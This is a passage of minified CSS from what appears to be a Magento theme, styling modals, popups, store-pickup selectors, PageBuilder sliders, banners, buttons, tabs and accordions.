10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #e1e1e1}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #e1e1e1;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#ffc000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#1a1a1a;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#1a1a1a;text-decoration:none}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#1a1a1a;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#444;border:1px solid #444;color:#fff;cursor:pointer;display:inline-block;font-family:'Roboto',sans-serif;font-weight:600;margin:0 10px 10px 0;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:0;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#444;border:1px solid #444;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#ffc000;border:1px solid #ffc000;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #e1e1e1;color:#333;cursor:pointer;display:inline-block;font-family:'Roboto',sans-serif;font-weight:600;margin:0 10px 10px 0;padding:10px 20px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:0;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #e1e1e1;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #e1e1e1;color:#333}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1200px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #e1e1e1;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #e1e1e1}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #e1e1e1;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #e1e1e1;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.login-container .g-recaptcha,.form-login 